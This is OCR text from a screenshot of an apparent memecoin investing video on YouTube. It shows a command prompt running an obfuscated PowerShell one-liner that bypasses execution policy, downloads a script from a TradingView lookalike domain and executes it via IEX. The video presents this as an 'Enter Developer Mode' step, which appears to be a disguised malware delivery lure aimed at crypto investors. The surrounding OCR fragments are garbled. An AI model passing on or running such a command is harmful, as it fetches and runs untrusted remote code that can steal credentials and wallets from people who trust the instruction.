 e Bin
Google
Chrome
trol
el
Firefox
Command Prompt - powershe
Microsoft Windows [Version 10.0.22621.4317]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Home>powershell -NoP -NonI -ExecutionPolicy Bypass -Command "$AI='https://'; $gpt='developer'; $dev='tradingvie
w'; $php='update.php'; $charts=$AI+$gpt+$dev+'.com/'+$php; $userAgent='TradingView'; $Response=Invoke-WebRequest -Uri $c
harts -UseBasicParsing -UserAgent $userAgent; $Script=[System.Text.Encoding]::UTF8.GetString($Response.Content); IEX $Sc
ript"
1:47 / 4:05 • Enter Developer Mode
Building a Strong Portfolio for the Bullrun | Best memecoin to buy | Top memecoins
Thomas Roberts
162K subscribers
Subscribe
7.5K
Share
Download
Save